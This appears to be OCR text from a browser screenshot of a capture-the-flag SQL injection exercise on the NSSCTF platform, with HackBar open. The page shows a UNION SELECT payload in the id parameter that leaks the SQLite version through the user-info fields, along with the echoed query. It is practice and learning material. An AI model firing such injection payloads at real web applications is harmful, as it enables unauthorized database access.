 Email settings
用户信息
新标签页
23信息安全国赛题 - 搜索
题目+答案+2023年全国职业院
不安全
node1.anna.nssctf.cn:28691/?id=1%20union%20select%201,sqlite_version(),3,4,5
1
2
Gmail
YouTube
地图
翻译
各种src
黑暗引擎
登录 ‹ 彭于晏的博客...
ChatGPT
POC/README.md a...
所有书签
Fafu's User Information
Username: 3.34.1
Email: 3
MobilePhone: 4
Address: 5
SQL: select * from users where id = 1 union
select 1,sqlite_version(),3,4,5
Error:
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node1.anna.nssctf.cn:28691/?id=1 union select 1,sqlite_version(),3,4,5
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value